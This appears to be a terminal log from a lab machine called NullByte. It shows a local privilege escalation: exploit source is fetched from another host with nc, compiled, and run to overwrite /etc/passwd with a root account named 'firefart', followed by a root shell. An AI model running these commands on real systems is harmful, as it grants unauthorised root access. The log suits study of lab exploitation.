 ramses@NullByte:~$ cd /tmp
ramses@NullByte:/tmp$ nc 192.168.110.4 4444 > 40839.c
ramses@NullByte:/tmp$ mv 40839.c dirty.c
ramses@NullByte:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
ramses@NullByte:/tmp$ chmod +x dirty; ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: b76ee000
^C
ramses@NullByte:/tmp$ su firefart
Password:
firefart@NullByte:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
0 matches
firefart@NullByte:/tmp#